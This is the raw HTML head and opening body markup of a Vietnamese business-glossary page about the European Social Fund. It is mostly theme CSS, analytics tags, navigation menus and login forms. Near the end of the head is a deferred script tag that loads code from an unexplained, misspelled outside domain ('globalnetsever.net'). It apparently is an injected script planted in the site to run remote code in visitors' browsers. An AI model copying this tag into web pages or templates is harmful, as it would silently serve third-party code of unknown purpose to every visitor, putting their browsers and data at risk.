    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #976a41;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #976a41 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #976a41;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #976a41 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #976a41 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #976a41;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #976a41 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #976a41;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #976a41;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(151, 106, 65, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #505162;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #505162 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #505162;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #505162 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #505162 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #6b6b6b;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #976a41;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #6b6b6b;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a5ea5 !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #976a41;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #976a41;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #976a41;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #25262e;
        background: -moz-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #25262e), color-stop(100%, rgba(37,38,46,0.85)));
        background: -webkit-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -o-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -ms-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#25262e', endColorstr='rgba(37,38,46,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #999999;
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #6b6b6b;
    }

    
    .td-subfooter-menu li a:hover {
        color: #976a41;
    }


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Droid Serif";
	line-height:70px;
	font-weight:normal;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:13px;
	line-height:31px;
	font-weight:normal;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 31px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Droid Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"Roboto Slab";
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td_module_mx2 .td-module-title {
    	font-weight:normal;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"Droid Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content li {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h3 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"Droid Serif";
	
    }





    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Droid Serif";
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
    }



/* Style generated by theme for demo: book_club */

.td-book-club-demo .sf-menu > .current-menu-item > a,
         .td-book-club-demo .sf-menu > .current-menu-ancestor > a,
         .td-book-club-demo .sf-menu > .current-category-ancestor > a,
         .td-book-club-demo .sf-menu > li:hover > a,
         .td-book-club-demo .sf-menu > .sfHover > a {
		 	color: #976a41 !important;
		 }
         .td-book-club-demo .block-title span:after,
         .td-book-club-demo .td-related-title .td-cur-simple-item:after {
            border-color: #976a41 transparent transparent transparent;
         }
		 
		 
         .td-book-club-demo .block-title span:after,
         .td-book-club-demo .td-related-title .td-cur-simple-item:after {
            border-color: #505162 transparent transparent transparent;
         }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-150915968-1" type="5c2d78d4327874c4594bb8ea-text/javascript"></script>
<script type="5c2d78d4327874c4594bb8ea-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150915968-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sotaydoanhtri.com/",
                    "name": "Trang chủ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sotaydoanhtri.com/chu-de/kinh-te/",
                    "name": "Kinh tế"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sotaydoanhtri.com/thuat-ngu/european-social-fund-5315/",
                    "name": "European Social Fund"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #976a41;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #976a41;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #976a41;
                }
                .tdm-btn-style1 {
					background-color: #976a41;
				}
				.tdm-btn-style2:before {
				    border-color: #976a41;
				}
				.tdm-btn-style2 {
				    color: #976a41;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #976a41;
                    -moz-box-shadow: 0 2px 16px #976a41;
                    box-shadow: 0 2px 16px #976a41;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #976a41;
                    -moz-box-shadow: 0 4px 26px #976a41;
                    box-shadow: 0 4px 26px #976a41;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 70px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 70px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 70px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net" defer type="5c2d78d4327874c4594bb8ea-text/javascript"></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="thuat_ngu-template-default single single-thuat_ngu postid-5684 single-format-standard european-social-fund-5315 global-block-template-1 td-book-club-demo single_template_2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KQGNTNC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sotaydoanhtrioffical" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/sotaydoanhtri" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://sotaydoanhtri.com/thuat-ngu/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sotaydoanhtri" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC6OIs1vCDPHWMhrfZwPrp4Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-41837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-41837"><a href="/thuat-ngu/">Thuật ngữ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41836" class="menu-item menu-item-type-post_type_archive menu-item-object-thuat_ngu menu-item-41836"><a href="https://sotaydoanhtri.com/thuat-ngu/">Tất cả thuật ngữ</a></li>
	<li id="menu-item-41835" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de current-thuat_ngu-ancestor current-menu-parent current-thuat_ngu-parent menu-item-41835"><a href="https://sotaydoanhtri.com/chu-de/kinh-te/">Thuật ngữ Kinh tế</a></li>
	<li id="menu-item-52983" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52983"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-doanh-nghiep-ke-toan/">Tài chính Kế toán</a></li>
	<li id="menu-item-52984" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52984"><a href="https://sotaydoanhtri.com/chu-de/dau-tu/">Đầu tư</a></li>
	<li id="menu-item-52985" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52985"><a href="https://sotaydoanhtri.com/chu-de/kinh-doanh/">Kinh doanh</a></li>
	<li id="menu-item-52986" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52986"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-ca-nhan/">Tài chính cá nhân</a></li>
	<li id="menu-item-52987" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52987"><a href="https://sotaydoanhtri.com/chu-de/kinh-te-hoc/">Kinh tế học</a></li>
</ul>
</li>
<li id="menu-item-186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-186"><a href="#">Sách</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-258"><a href="#">Kiến thức</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-187"><a href="/softwares/">Phần mềm<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-94412" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94412"><a href="https://sotaydoanhtri.com/software-categories/health-care-software/">Health Care Software</a></li>
	<li id="menu-item-94413" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94413"><a href="https://sotaydoanhtri.com/software-categories/authoring-and-publishing-software/">Authoring and Publishing Software</a></li>
	<li id="menu-item-94414" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94414"><a href="https://sotaydoanhtri.com/software-categories/education-software/">Education Software</a></li>
	<li id="menu-item-94415" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94415"><a href="https://sotaydoanhtri.com/software-categories/accounting-finance-software/">Accounting &#038; Finance Software</a></li>
	<li id="menu-item-94416" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94416"><a href="https://sotaydoanhtri.com/software-categories/talent-management-software/">Talent Management Software</a></li>
	<li id="menu-item-94417" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94417"><a href="https://sotaydoanhtri.com/software-categories/project/">Project</a></li>
	<li id="menu-item-94418" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94418"><a href="https://sotaydoanhtri.com/software-categories/portfolio-program-management-software/">Portfolio &#038; Program Management Software</a></li>
	<li id="menu-item-94419" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94419"><a href="https://sotaydoanhtri.com/software-categories/financial-services-software/">Financial Services Software</a></li>
	<li id="menu-item-94420" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94420"><a href="https://sotaydoanhtri.com/software-categories/real-estate-software/">Real Estate Software</a></li>
	<li id="menu-item-94421" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94421"><a href="https://sotaydoanhtri.com/software-categories/e-commerce-software/">E-Commerce Software</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Đăng nhập</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoan nghênh!</span>đăng nhập vào tài khoản của bạn</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Tài khoản</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>mật khẩu của bạn</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Đăng nhập">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Quên mật khẩu?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://sotaydoanhtri.com/chinh-sach-bao-mat/" rel="privacy-policy">Chính sách bảo mật</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Khôi phục mật khẩu</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Khởi tạo mật khẩu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email của bạn</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Gửi Tôi Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://sotaydoanhtri.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://sotaydoanhtri.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://sotaydoanhtri.com/">
